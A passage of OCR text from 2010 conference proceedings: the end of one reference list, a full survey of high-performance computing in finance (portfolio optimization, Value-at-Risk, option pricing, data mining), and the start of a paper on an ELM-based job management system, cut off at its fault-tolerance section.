[10] Dorigo M, Maniezzo V, Colorni A. Ant system: An autocatalytic optimizing process. Tech Rep: 91-016, 1991.

[11] LIU Xiu-lei, WANG Jin-ke, XU Hong-yun.Design Method Based on Web Service Component for Web Composition[J]. Computer Knowledge and Technology. 2007.1(6)

[12] Graphical Editing Framework, http://www.eclipse.org/gef/.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

THE APPLICATIONS AND TRENDS OF HIGH PERFORMANCE COMPUTING IN FINANCE

LI hong[1, 2], LU Zhong-hua[1], and CHI Xue-bin[1]
[1]Supercomputing Center, Computer Network Information Center, Chinese Academy of Sciences,
Beijing, 100190, China
[2]Graduate University of Chinese Academy of Science
Beijing, 100190, China
Email: {lihong, zhlu, chi}@sccas.cn

***Abstract*—Large-scale parallel simulation and modeling have changed our world. Today, supercomputers are not just for research and scientific exploration; they have become an integral part of many industries, among which finance is one of the strongest growth factors for supercomputers, driven by ever increasing data volumes, greater data complexity and significantly more challenging data analysis. In this paper, a modest application of the developments of high-performance computing in finance is studied deeply. Attentions are not only focused on the what benefits the parallel algorithm bring to the financial research, but also on the practical applications of the High-Performance Computing in real financial markets, especially some recent advances is highlighted. On that basis, some suggestions about the challenges and development directions of HPCs in finance are proposed.**

Keywords: High-Performance Computing; supercomputing in finance; options pricing; dynamic portfolio; risk management

I. INTRODUCTION

High performance computing is useful in the field of the finance which demands efficient algorithms and high-speed computing in solving many problems. After the emergence of Black-Scholes option pricing model, the application of dealing with the complex mathematic models, numerical processing, and large-scale computing in computational finance are becoming more and more universal. However, at that time, due to a computer performance, such as memory capacity and CPU speed of operation restrictions, large-scale and complex characteristics in the field of finance cannot be solved, especially, the new financial instruments have been continuously introduced and to gain a competitive edge in the marketplace, portfolio and risk managers must be able to access real-time financial information and utilize technical indicators to buy and sell equities and exotic. Nevertheless the capability of a single CPU has become stumbling block. Fortunately, with the rapid development of the computer technology, high performance computing has become an important tool for simulating complex models and studying finance and economic systems. Advance parallel algorithm in solving the complex problem such as optimization and pricing enable us to analyze the problem more efficient, Advance high performance computing technology enable us to make the most advantageous decision-making in the ever-changing market, which is the subject of this paper.

High performance computing has been prevalently utilized in some areas such as dynamic portfolio management、 risk management、 options pricing and parallel financial data mining.

In this paper, we summarize the above applications and trends of the high performance computing and efficient parallel algorithms in computational finance. But it does not mean to a simple survey, in the contrary, we should realize that high performance technology has not been accepted widely， especially in china, utilizing the more advanced computing technology to solve the more complex financial problems should be emphasized.

II. THE APLLICATION OF HIGH-PERFORMANCE COMPUTING IN FINANCIAL RESEARCH FIELD

The study of large scale finance planning problems requires a combined approach modeling techniques, algorithms and high performance computing [1]. In this section the four main applications of the high-performance computing in financial planning is studied. We will review different implementations on a variety of computing platforms ranging from dedicated parallel machines to PC clusters all the way to grid environments.

A. high-performance computing for dynamic multistage portfolio management

Portfolio optimization model is extensively used by banks and companies to offer financial services. It is concerned with the problem of how to best diversify investment into different classes of assets such as stock, bonds, real estate, and options in order to meet liabilities and to maximize the expected returns. One important class of models is the Markowitz model based on the idea of mean-variance, an investor plans portfolio decisions only for a single time period, resulting in the decisions made without considering the future consequences on the current situation.

However, there are many uncertain factors in financial planning problems, such as expected returns, economic factors, interest rates and so on. Furthermore new legislation has often resulted in the necessity to introduce new classes of constraints on the portfolio optimization model. So insestors must manage their strategies asset mix over time to achieve favorable returns subject to various uncertainties,

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.45

policy and legal constraints, and other requirements. To capture these aspects, the theory of dynamic asset allocation has been greatly developed, which includes a multi-period portfolio in every time period. The uncertain future returns of the individual assets are modeled as a set of different scenarios jointly with their realization probabilities. The resulting financial planning model is multi-stage stochastic programming models. To solve multistage stochastic programming problems, where parameters are random, we should use efficient algorithms since the size as well as the complexity of a stochastic programming problem may grow rapidly as additional uncertainties are modeled. It turns out that the memory management is a major bottleneck when solving planning problems, therefore, the parallel computing of such large size problem is needed. The equivalent problem is how to solve the multistage stochastic programming efficiently in parallel.

The main suitable optimization approach is decomposition for this problem. Decomposition method split the problem up into a mater problem and a set of the independent sub-problems, the latter can be solved in parallel. The advantage of this approach is that when problems are huge, the task of solving this huge problem can convert to solving the serials sub-problems in parallel, and consequently achieving the quick calculation time. Benders [2] introduced method as the dual form of the Dantzig-wolfe algorithm in [3]. After that the Nested Benders decomposition was ended to multistage problem in [4]. Parallel implementations of the decomposition algorithm were described in [5][6][7]. The implementation issues of a parallel simulation code for a stochastic dynamic portfolio model was disused by G.Zanghirati in [8].

Based on the above research, high-performance computing is applied on the Asset and ability management for insurance and pension fund in the global markets. Roy Kouwenberg [9] reported the solution to an asset-liability management model for an actual Dutch pension fund with 4826,809 scenarios and 12,469,250 constraints and 24,938,502variables, and demonstrating the potential benefits of the high performance computing approach for asset liability management. Then Maria Luckain [10] presented a multistage model for allocation of financial resources to bond indices in different currencies. For solving two-stage and three stage stochastic programs the interior point method (IPM) in the frame of the prima-dual path following formulation is used. An application of the Birge and Qi factorization to the IPM allows decomposition of the large linear system to smaller blocks allowing thus to solve it in parallel.

Besides the decomposition of the multistage optimization programming, Jacek Gondzio [11] proposed a parallel approach for multistage quadratic programs and applied it to financial planning problems. He assumed that a QP problem is given with any block structure in it and extended OOPS, the objected-oriented LP solver to tackle QP problems. Thereby solve the financial planning problem efficiently

Taking all above parallel algorithm, managers can run their model efficiently on parallel systems to optimize thousands of portfolios overnight based on the previous day's trading results and rebalance their portfolio in real time.

B. high-performance computing for risk management

Investments in stocks almost always involve a risk-reward trade off. To get higher returns on investment, an investor must be prepared to undertake a higher level of risk. Investors aim to optimize their investments portfolio so as to minimize the risk and maximize their returns. Current regulations for finance business formulate some of the risk management requirements in terms of percentiles of loss distributions. An upper percentile of the loss distribution is called Value-at-Risk (VaR), a prevalent risk assessment measure, which is used by many investors to perceive the maximum loss possible within a given time period for a given certainty. The VaR is typically done using the Monte-Carlo method. This method simulates possible "scenarios" that could occur in the real world based on security prices form the past. According to the probability theory, the larger the numbers of simulated Monte-Carlo scenarios, the better close to the real world. This approach will become intensive-computation when the number of assets are large, especially the latest new regulations from the Basel II on VaR methodology requires more pervasive systematic stress testing of financial pricing models and subsequent increased computation-especially for derivative products such as options and futures. Additionally, Monte Carlo can be parallelized easily because of each simulation can run independently. So it is apparent that high performance computing which can efficiently speed up the computation is of great value.

Traditional high-performance solution to solve the above problems is the utilization of clusters system. [12] However, the shortcomings of this solution cannot be ignored. Such as: high cost of the computational resources and difficult programming environment involves the efficiency of the message passing. In order to overcome these drawbacks, Rafael Moreno-Vozemediano[13] explored the application of Grid technologies within financial services domain by executing a portfolio optimization application that estimates the Value-at-Risk for a given portfolio through Monte Carlo simulation. This technology is based on the efficient sharing and cooperation of heterogeneous, geographically distributed resources such as CPUs, clusters, multiprocessors, storage devices, databases and scientific instruments. They finally proved that running on a Grid reduces the time of execution significantly. Also, a user is able to run the application for more scenarios and receive a better estimation of VaR in a shorter period of time.

C. High-performance computing for options pricing

Option pricing is one of the most fundamental operations in financial analytics research. In certain case,

analytical pricing formulations can be derived, such as the Black-Scholes option pricing models leads to a partial differential equation, whose solution is the famous Black-Sholes formula [14]. However ,in most cases due to a lack of closed–form mathematical solutions to option valuation problems, a vast array of approximation schemes has been advanced that is numerical pricing—the exciting pricing algorithm are usually based on the finite difference scheme methods in Brennan and Schwartz[15] and the binomial lattices in J. Cox and E.S. Schwartz [16] [17]. Moreover, there have been some parallel algorithms about the general numerical option pricing technology on single asset. For instance, in [18] Gerbessiotis considered to price options on one asset, and an architecture independent approach in describing how computations such as those involved in American or European - style option valuations can be performed in parallel in the binomial - tree mode is introduced. G.Campolieti and R.Makarov [19] presented a shared as well as distributed-memory parallelization of multinomial lattice methods for pricing European and American options based on hidden Marov models.

However, in practice, the computational complexity of the general numerical method will increase dramatically with the some parameters such as number of assets involves and number of exercise date, making computations intractable in real time trading, which is commonly referred to as "curse of dimensionality". [20][21] So the usual methods are often difficult for high-dimensional options pricing problems. In view of this people began to pay more attention to Monte Carlo simulation (MC). As the mentioned above, MC is an important computational tool in modern risk management, in fact, this method is really the only viable numerical technique for high dimensional problems and such problems are becoming more prevalent in modern finance. For the reason that the Monte Carlo simulation can be embarrassingly paralleled in nature, consequently, large-scale Monte Carlo simulation in parallel on high-dimensional American option pricing can efficiently avoid the computational challenges. Bossaerts [22] and Tilley [23] first proposed the Monte Carlo simulation for pricing American options. After that Broadie and Glasserman [24] put forward stochastic mesh method for high-dimensional American option pricing. This algorithm firstly constructs the mesh of assets states and then recursively estimates current continuation value by linear combinations of option values at the next exercise date. Later, as inspired by the stochastic mesh method, an extensive simulation was studied by P. P. Boyle, A. Kolkiewicz, and K. S. Tan[25][26][27] indicating that an application of low discrepancy sequences can be improved dramatically the accuracy of the mesh method, despite this, however, much calculation time sill be required for pricing options with several assets. In order to solve this problem in [28] Kevin Lai developed parallel algorithms for pricing American options on multiple assets, and the parallel methods are based on the low discrepancy mesh method. Their numerical results show out the almost optimal speedup. The latest work has moved on to parallel implementations of Bermudian-American (BA) options pricing algorithms. V.D. Doan, A. Gaikwad[29]

The realizations of above-mentioned parallel algorithms are mostly based on the MPI (message passing interface) programming model. Grid computing has also been utilized on the pricing problem Toke [30] proposes a parallel approach that relies on the computation of an optimal exercise boundary as described in [31]. Furthermore, Multithread parallel implementation has been studied by Thulasiram [32][33]

D. high performance computing for financial data mining

Recently, the data mining technology has been applied to the study of financial markets. However, with the explosion of the financial data, it is definitely impossible to analysis and processes them with the tradition methods. So, much more attention has been shifted to the high-performance computing technology. For example parallel HPCs enable a bank to easily run more sophisticated fraud detection algorithms against tens of millions credit card accounts; and parallel data mining technology has also been used in financial forecasting. In practical, in order to balance a large portfolio of stocks, analysts have to search for the short and long-term patterns of the stocks, correlations between the securities and so on. It is effortless to find the useful information using the parallel data mining, HPCs allow for faster reaction time to market conditions, enabling analysts to evaluate more sophisticated algorithms that take into account the larger data sets.

III. THR APPLICATION OF HIGH-PERFORMANCE COMPUTING IN THE REAL FINACIAL MARKET

The previous section is about the survey of the parallel algorithms that have been studied on the financial planning. In this section, the practical and actual applications of the high performance computing in the financial business community are investigated deeply.

A. The latest application of supercomputing in the real financial market

In the highly competitive market, portfolio and risk managers must able to access the real time financial information to buy and sell equities and exotic investments. When the new financial products increased, the requirements on obtaining the actual value and risk of them are increased simultaneously. Computing requirements will grow exponentially as algorithms and models become more complex to support new investment opportunity, while incorporating ever larger datasets. But the desktop computers that are used to develop these ever-growing financial codes are inadequate to support full scale production deployment and these growing necessities impress the huge challenge on the current computer infrastructures, prompting investments firms to turn to HPC systems, such as parallel servers, clusters or grids. A brief look at the Top 500 list of the

world's largest supercomputers shows some of the business sectors that now rely on supercomputers: finance, energy, transportation, weather and climate research, and telecomm and biotechnology and so on, and also shows that the percentage of the number of the HPC applying in the financial fields has come up to 9.2%.

For the past few years, financial firms have relied on the newest, fastest processors to power cutting-edge trading architectures, despite the credit crisis in the last two years, the applications of supercomputing in Wall Street has not decreased, algorithmic algorithm is still continuing based on supercomputing computer, and having the fastest processor is still a prerequisite. Algorithmic Trading is automated trading done by computer programs (algorithms) that react to patterns in financial market data or financial news. As of 2009, high frequency trading firms accounted for 73% of all US equity trading volume. More and more complicated strategies using the data mining and pattern recognition calls for the high-performance computing increasingly.

Today, Computer clusters with off-the-shelf accelerator hardware are increasingly being proposed as an economic high performance implementation platform for many scientific computing applications. Some of the most innovative low latency work is taking place in Wall Street: such as FPGA accelerators and Blue Gene architecture，that is helping to reduce latency.

In recent years, a new tool on Wall Street—GPU computing has become popular among the analysts, their highly parallel structure makes them more effective than typical CPUs in compute-intensive and highly parallel applications, and their vector processing capability makes them especially well-suited to financial analytics. Mattew Dixon[34] demonstrated three approaches to gain additional speedup of 148x against the baseline GPU implementation, reducing the time of a VaR estimation with a standard error of 0.1% form minutes to less than one second. Mukel Majmudar[35] presented implementations of VaR using the Black-Scholes option pricing models on three different parallel platforms, namely, Cell Broadband Engine, NVIDIA CUDA, and Amazon EC2. In [36] acceleration on the GPU for option pricing by the COS method is demonstrated. a comparison between different ways of GPU and CPU implementation.

IV. CHALLENGES AND TRENDS OF THE SUPERCOMPUTING IN FINANCE

Although the importance of using parallel computing in the solution of the computationally-intensive problems is now widely accepted in the engineering and industrial domains, its potential to solve problems in economics and finance has neither been fully addressed nor explored, at mostly in china. the main challenges the institution faced when the supercomputing technology are allied as follows:

Firstly, most problems in the real financial markets are referring to processing the financial data, while, these data are usually substantial and disruptive and even incomplete. By 2010, the global options and equity markets will average over 128 billion messages per day. With market data growing, data latency being measured at millisecond intervals, and information exploding, although supercomputer have the enough storage capacity, the ability for the data processing system to process high volume market data stream with low latency is critical to the success of a investment company. How to improve the ability of interpreting data and responding capability to the change of the data is the most important issue not only in the financial research but also the practical application.

Secondly, financial market environment has become more and more competitive, with the more international, more liberalization, and more securitization characteristics. Investors has benefited a lot from this market environment, however, in the mean time, the uncertainty factors has also increased, in the financial research, it is arduous to construct a more reasonable model to solve the practical problems; in the real financial market, investors are usually disturbed by these complex real problems. Under the circumstance, HPCs merely provide a means of solving the given trouble problems efficiently and rapidly, the key questions is how to obtain the useful information behind the rapidly changed and more complexity market. So the ability of processing the complex events becomes important to the HPCs.

Thirdly, with the development of constantly financial innovation, the number of the financial derivatives types becomes increasingly enormous. While how accurately and quickly to pricing the financial derivatives has become an urgent question. Such as stock, bonds and its derivatives including forward and options etc. their future cash flow is random in some extent and is difficult description .Although there have much more research on the parallel algorithm on options pricing, the precise sequential numerical pricing technology is the key problem virtually.

Finally, considering the level of service of the HPCs to the most investment companies, there has some problems that should not be ignored. The primary issue is the cost of the new parallel hardware, and the another problem is that most financial analysts are unfamiliar to the computing platforms on the parallel HPCs, who are accustomed to working with popular mathematical tools such as MATLAB, Python and R to produce their financial models. In order to make better use of high-performance system, requiring the highly trained programmers to write the parallel program with the complex C, C++, or FORTRAN involving the Message Passing Interface (MPI) or equivalent manual parallelization techniques. This redesign will cost a lot of time, although training the programmer is not a difficult task, nevertheless, in fact the ability of realizing the joint point between the supercomputing and financial model is the most significant quality. Financial organizations should cultivate a specialist supercomputer integrator; one must be able to understanding what customers are trying to achieve. In view of this, new software—Star-P is designed, which make high performance computing easier and more accessible to financial services organizations. Star-P for financial services enables analyst to work with their familiar desktop financial modeling tools and it has been used to accelerate and improve decision making in applications such as portfolio

optimization, financial derivatives valuation credit fraud detection, hedge fund trading and risk analysis. In a short word, despite there has many difficulties and challenges that the financial institution and research face, we are convincing that the trend of the application of high performance in finance is irresistible in future.

ACKNOWLEDGMENTS

This paper is supported by National High Technology Research and Development Program of China (863 project) grant 2006AA01A116 and National Natural Science Foundation of China grant 60873113.

REFERENCES

[1] S.A. Zenios. "High-performance computing in finance: The last ten years and the next". Parallel Computing, 25:2149–2175, 1999.

[2] J.F. Benders. "Partitioning procedures for solving mixed-variable programming problems". Numerical Math., 4:238–252, 1962.,

[3] G.B. Dantzig and P. Wolfe. "Decomposition principle for linear programs". Operations Research, 8:101–111, 1960.

[4] S. Benkner, L. Halada, and M. Lucka. "Decomposition and partitioning methods for multistage stochastic linear programs". Operations Research, 33:989–1007, 1985.

[5] R. Trobec, P. Zinterhof, M. Vajtersic, A. Uhleditors . "Parallelization strategies of three-stage stochastic program based on the BQ method". Parallel Numerics'02, Theory and Applications, pages 77–86, October 2002.

[6] J. Blomvall. "A multistage stochastic programming algorithm suitable for parallel computing". Parallel Computing, 29:431–445, 2003.

[7] D. Yang and S.A. Zenios. "A scalable parallel interior point algorithm for stochastic linear programming and robust optimization". Technical Report 95-07, Departament of PubliC and Business Administration, University of Cyprus, February 1995.

[8] G.Zanghirati, F.Cocco, G.Paruolo and F.Taddei. "A Cray T3E implementation of a parallel stochastic dynamic assets and liabilities management model" . Parallel Computing 2000Vol. 26, No. 5 , 2000

[9] Jacek Gondzio, Roy Kouwenberg. "High-Performance Computing for Asset-Liability Management". Operation research Vol. 49, No. 6, November-December 2001, pp. 879-891

[10] Maria Luckaa, Igor Melichercikb, Ladislav Haladac. "Application of multistage stochastic programs solved in parallel in portfolio management". Parallel Computing Volume 34, Issues 6-8, July 2008, Pages 469-485

[11] Jacek Gondzio, Andreas Grothey "Parallel interior-point solver for structured quadratic programs: Application to financial planning problems". Annals of Operations Research ,

[12] A.Abdelkhalek, A.Bilas, "Parallelization, optimization, and performance analysis of portfolio choice models", in :Proceedings of the 30th International Conference on Parallel Processing, Valencia, Spain, September 3-7, 2001.

[13] Rafael Moreno-Vozemediano, Krishna Nadiminti, Srikumar Venugopal, Ana B.Alonso-Conde, Hussein Gibbins, Rajkumar "Portfolio and investment risk analysis on global grids", Journal of Computer and System Sciences 73(2007)1164-1175

[14] F.Black and M.Scholes. "The pricing of options and corporate liabilities". Journal of Political Economy,81:637-654,1973

[15] Brennan, M., E. Schwartz. 1977. "The valuation of American put options". J. Finance 32 449–462.

[16] J. Cox, S. Ross, and M. Rubinstein. "Option pricing: A simplified approach". Journal of Financial Economics, 7:229–263, 1979

[17] E.S. Schwartz. "The valuation of warrants: Implementing a new approach". Journal of Financial Economics, 4:79–94, 1977.

[18] A.V.Gerbessiotis. "Architecture independent parallel binomial tree option price valuations". Parallel Computing,"30:301¨C316,2004

[19] G.Campolieti ,R.Makarov. "Parallel lattice implementation for option pricing under mixed state-dependent volatility models". In IEEE Proceedings of the 19th International Symposium on High Performance Computing Systems and Applications (HPCS05, pages 170-176, May2005

[20] F.A. Longstaff, E.S. Schwartz. "Valuing American options by simulation: a simple least-squares approach". Review of Financial Studies, 2001.

[21] L.C.G. Rogers. "Monte Carlo valuation of American options". Mathematical Finance, 2002.

[22] Bossaerts, P. 1989. "Simulation estimators of optimal early exercise". Working paper, Carnegie Mellon University, Pittsburgh, PA.

[23] Tilley, J. 1993. "Valuing American options in a path simulation model". Trans. Soc. Actuaries 45 83–104.

[24] M. Broadie, and P. Glasserman, "A Stochastic Mesh Method for Pricing High-Dimensional American Option", Journal of Computational Finance, 7(4), 2004, pp.35~72.

[25] P. P. Boyle, A. Kolkiewicz, and K. S. Tan, "Pricing American style options using low discrepancy mesh methods," University of Waterloo,Tech. Rep. IIPR 00-07, 2000.

[26] P. P. Boyle, A. Kolkiewicz, and K. S. Tan, "Pricing American derivatives using simulation: a biased low approach," in Monte Carlo and Quasi-Monte Carlo Methods 2000, K.-T. Fang, F. Hickernell, and H. Niederreiter, Eds. Berlin: Springer-Verlag, 2002.

[27] P. P. Boyle, A. Kolkiewicz, and K. S. Tan. "An improved simulation method for pricing high-dimensional American derivatives". Mathematics and Computers in Simulation, vol. 62, no. 3-6, pp. 315–322, 2003.

[28] Kevin Lai, Adam W. Kolkiewicz, Ken S. Tan. "A Parallel Quasi-Monte Carlo Approach to Pricing American options on Multiple Assets". Proceedings of the 18th Annual International Symposium on High Performance Computing Systems and Applications, Winnipeg, Manitoba, May 16-19, pages 27--35, 2004.

[29] V.D. Doan, A. Gaikwad, M. Bossy, F. Baude, I. Stokes-Rees. "Parallel pricing algorithms for multi–dimensional bermudan/american options using monte carlo methods". Research Report 6530, INRIA, 2008

[30] I.M. Toke. "Monte Carlo Valuation of Multidimensional American Options Through Grid Computing".LNCS, Springer-Verlag, 2006.

[31] A. Ibanez, F. Zapatero. "Monte Carlo Valuation of American Options through Computation of the Optimal Exercise Frontier". Journal of Financial and Quantitative Analysis, 2004.

[32] R. K. Thulasiram and P. Thulasiraman, "Performance evaluation of a multithreaded fast Fourier transform algorithm for derivative pricing". Journal of Supercomputing, pp. 43–58, 2003.

[33] R. K. Thulasiram, L. Litov, H. Nojumi, C. T. Downing, G. R. Gao. "Multithreaded algorithms for pricing a class of complex options". IEEE/ACM International Parallel and Distributed Processing Symposium, April 2001

[34] Mattew Dixon, Jike Chong, Kurt Keulzer "Acceleration of Market Value-at-Risk Estimation". WHPCF'09 , November 15,2009 Portland, Oregon,USA.

[35] Mukel Majmudar, Ciprian Docan, Manish Parashar "Cost vs.Performance of VaR on Accelerator Platforms". WHCF'09 November 15,2009 Portland, Oregon,USA

[36] B.Zhang and C.W.Oosterlee, "Option pricing with COS method on Graphics Processing Unit". Proceedings of the 23rd IEEE International Parallel& Distributed Processing Symposium, 25C29,May,2009

The Design and Implementation of Job Management System Based on Feedback Control

HaiBin Cao[1], BaoFeng Lu[2], Ming Zhu[1]

[1.] *Department of Automation*
University of Science and Technology of China
Anhui, Hefei 230027, China
caohaibin668@gmail.com, mzhu@ustc.edu.cn

[2.] *Shanghai Interactive TV Company*
Shanghai 200041, China
david@sitv.com.cn

***Abstract* - We design and implement a Job Management System for improving automation level of job execution process in network-based digital multimedia content production. Jobs are automatically parallelized and executed on a large number of execution machines. Our implementation of the Job Management System has two novel aspects. One aspect is using a feedback mechanism in execution time estimation base on Extreme Learning Machine (ELM) for self-optimizing. Based on the feedback mechanism, we can continually use the newly obtained data to improve the system. The other one is having the capability of autonomic fault recovery. The system has been integrated to a network-based digital multimedia content production platform.**

Key words - distributed computing, Job Management, feedback control, ELM

1. INTRODUCTION

With the development of Internet technology, network-based digital multimedia content production is becoming a promising business. We provide users with a network-based platform for multimedia content production, which is called distributed collaborative production platform (DCPP). With the help of the DCPP, the user who is distributed in different regions, not only can quickly and easily browses massive multi-media materials and works that created by the users themselves, but also participates in the multimedia content production. It helps to generate higher quality works. Many studies have already made contributions to the design and implementation of job management system in multi-media content production business. Reference [1] designs and implements a based on OpenPBS render farm manager. Reference [2] illustrates that the network-based video transcoding is feasible. Reference [3] discusses the cluster transcoding implementation technology.

We design and implement the Job Management System (JMS), one key component of DCPP. One novel aspect of this system is using a feedback mechanism in ELM-Based execution time estimation for self-optimizing. The other one is having the capability of autonomic fault recovery.

The remainder of the paper is organized as follows: in Section 2, we will describe the distributed collaborative production platform. In Section 3, we will describe Job Management System based on feedback control. Section 4 gives the experiment and discussion. Section 5 offers some conclusions.

2. DISTRIBUTED COLLABORATIVE PRODUCTION PLATFORM

The DCPP consists of a number of major components (see Fig. 1),

1) Client Browser (CB): A user submits jobs to the browser, including job materials and the job description.

2) DCPP Portal (DP): Accept the job description and job materials submitted by the user. The job materials will be stored into Storage System (SS), and the job description will be uploaded to Application Manager (AM).

3) Application Manager (AM): Decompose a job as a set of sub-jobs according to the job type. A job is decomposed as sub-job sets until every sub-job can be performed by a single execution node.

4) Job Management System (JMS): According to the scheduling strategy, the job is distributed to the appropriate node. JMS also provides job control, job status monitoring, persistence of information related to the job into the database.

5) Execution Node (EN): According to the job description, it gets the job materials from the Storage System, completes the job, and reports states information of every sub-job in performing process such as not startup, ongoing, completed, and so forth to JMS.



Fig. 1 Distributed collaborative production platform

3. JOB MANAGEMENT SYSTEM BASED ON FEEDBACK CONTROL

A. JOB MANAGEMENT OVERVIEW

The JMS consists of a number of major components (see Fig. 2).

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.46



Fig. 2 JMS Architectural Overview

A "Job state manager" maintains every sub-job's state and saves the state to the database. The sub-job's state includes "submitted," "mapping," "dispatched," "exception" and some command states.

A "Job scheduler" which periodically checks the state of every sub-job and executes the method associated with it. The state will jump to different states according to whether the method has returned successfully. It is possible that there is no method associating with a state, in which case a state advances with no associated action.

A "Resource map" maintains a simulation node for every execution node. The simulation node represents the current states of the corresponding execution node, including configuration, the ready time, assigned sub-jobs, and whether alive and so forth.

We give an example of the process of managing a job. (Here we assume that all methods return success. Actually, a fail can occur at anytime. The failure handling will be described in more details.)

When Application Manager submits a job description via an XML document, every sub-job of the job is marked to be "submitted." The method related to "submitted" state is parsing the XML document. If the method is successful, the state will convert to "mapping." Otherwise, it will convert to "exception." When the sub-job is in "mapping" state, the method is that Job scheduler chooses the most appropriate executing node from Resource Map for the sub-job by adopting optimization strategies and node selection policy. When a most appropriate executing node can be selected, the Dispatcher gives the sub-job description to the node. If dispatching method is successful, the state converts to "dispatched". Otherwise, it converts to "exception." When the sub-job is finished successfully, the sensor reports the "success" state to the observer. Otherwise, it repots "exception" to the observer. The observer delivers the state to the job state manager. Thus the job state manager will update the state of sub-job. If all the sub-jobs of a job are successfully completed, the scheduler will let dispatcher notify the Application Manager.

B. SELF-OPTIMIZATION

To perform well, matching and scheduling algorithms need to know the execution time of each task that is sub-job on each machine and most matching and scheduling algorithms assume that the execution time of a given task is a known quantity [4],[5]. However, the execution time of a task on a given machine depends upon many factors, including the problem size and the input data. And it is not trivial to determine a priori in our system. In this paper we propose the new ELM-Based Execution Time Estimation Algorithm to optimize the system performance.

As in much of the scheduling literature, each task is assumed to have exclusive use of the machine on which it executes. Thus, the execution time of a task is not a function of other tasks executing on the machine and is only a function of the machine capabilities and input data. Our main idea is utilizing neural network to approximate to the function. Based on the feedback mechanism, we can continually use the newly obtained data to train the model, which makes it more accurate.

The machine capabilities can be characterized through the use of benchmark vector [6]. It is assumed that a reasonable set of r benchmarks is available to approximate the performance differences between machines. These benchmarks can be used to span $\mathbb{R}^r$. This space will be called the machine space. Thus, a machine i can be represented by a point $B_i = \left[b_i^1 b_i^2 \cdots b_i^r\right]$ in the machine space, where b_i^j is the result for benchmark j on machine i. B_i will be called the benchmark vector for machine i.

The execution time of a task on a given machine largely depends on the size and properties of the input data set [6]. It is quantify these properties of the input data set as a vector of numeric parameters $Z = \left[z^1 z^2 \cdots z^q\right]$.

Extreme learning machine (ELM) is fast learning algorithm for single-hidden layer feedforward neural networks (SLFNs) which randomly chooses the input weights and analytically determines the output weights of SLFNs [7]. The details of ELM training are explained below.

Given a training dataset $L = \{(x(n), t(n)), n = 1, \cdots, N\}$, where $x(n) = (x_1(n), \ldots, x_d(n))^T \in \mathbb{R}^d$, and $t(n) = (t_1(n), \ldots, t_m(n))^T \in \mathbb{R}^m$. An ELM with activation function $g(\bullet)$ and $\tilde{N}$ hidden neurons can be modeled as:

$$\sum_{j=1}^{\tilde{N}} \beta_j (w_j^T x(n) + b_j) = t(n), n = 1, \ldots, N \quad (1)$$

Where $w_j = (w_{j1}, \ldots, w_{jd})^T \in \mathbb{R}^d$ is the weight vector connecting the input layer to the j^{th} hidden neuron, b_j is the bias of the j^{th} hidden neuron, and $\beta_j = (\beta_{j1}, \ldots, \beta_{jm})^T$ is the

weight vector connecting the j^{th} hidden neuron to the output layer. The output neurons of ELM are linear. Equation (1) can be written in the matrix form as:

$$H\beta = T \quad (2)$$

where

$$H = \begin{bmatrix} g(w_1^T x(1)+b_1) & \cdots & g(w_{\tilde{N}}^T x(1)+b_{\tilde{N}}) \\ \cdots & \cdots & \cdots \\ g(w_1^T x(N)+b_1) & \cdots & g(w_{\tilde{N}}^T x(N)+b_{\tilde{N}}) \end{bmatrix} \in R^{N\times\tilde{N}}$$

$$\beta = \begin{bmatrix} \beta_1^T \\ \vdots \\ \beta_{\tilde{N}}^T \end{bmatrix} \in R^{\tilde{N}\times m} \quad and \quad T = \begin{bmatrix} t_1^T \\ \vdots \\ t_N^T \end{bmatrix} \in R^{N\times m}$$

Since $\tilde{N} \le N$ for most cases, the output weights of ELM can be calculated as the least squares solution of linear equation defined in (2), as follows,

$$\hat{\beta} = H^{\dagger}T \quad (3)$$

The learning speed of ELM can be thousands of times faster than traditional feedforward network learning algorithms like back-propagation algorithm while obtaining better generalization performance [7]. It is reasonable that execution time estimation algorithm adopting ELM will inherit the feature of fast learning, and will have satisfactory accuracy.

The proposed ELM-based execution time estimation algorithm is presented in TABLE 1.

Given the parameter vector $Z = \left[z^1\, z^2 \cdots z^q\right]$ for a given task, machine space $\mathbb{R}r$ containing a point $B_j = \left[b_j^1\, b_j^2 \cdots b_j^r\right]$ for each machine j, pseudo-code for ELM-Based execution time estimation algorithm can be constructed as TABLE 1.

TABLE 1 ELM-Based Execution Time Estimation Algorithm

Begin

For each candidate machine j with benchmark vector $B_j = \left[b_j^1\, b_j^2 \cdots b_j^r\right]$
Begin

Scheduler consults the trained ELM neural network with B_j and Z

ELM responds with the expected execution time t_j

End

Give estimates computed above to matching and scheduling algorithm. The algorithm will return a machine j chosen to execute the task.

Execute task on machine j, and measure the execution time t_j'

Let the observation (B_j, Z, t_j') to train ELM;

End

It can be seen that every time a given task is run on a machine in the system, a new observation is added to train ELM. Thus, the quality of the predictions improves with time.

C. Fault Tolerance

